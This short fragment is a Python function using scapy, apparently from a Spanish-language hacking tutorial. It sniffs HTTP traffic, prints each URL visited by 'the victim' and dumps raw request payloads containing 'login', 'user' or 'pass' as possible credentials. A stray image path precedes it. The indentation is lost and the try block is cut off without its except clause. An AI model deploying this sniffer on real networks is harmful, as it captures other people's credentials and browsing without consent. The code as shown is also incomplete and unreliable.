 def process_packet(packet):
cred_keywords = ["login", "user", "pass"]
if packet.haslayer(http.HTTPRequest):
url = "http://" + packet[http.HTTPRequest].Host.decode() + packet[http.HTTPRequest].Path.decode()
print(f"[+] URL visitada por la victima: {url}")
if packet.haslayer(scapy.Raw):
try:
response = packet[scapy.Raw].load.decode()
if any(keyword in response for keyword in cred_keywords):
print(f"\n[+] Posibles credenciales: {response}\n")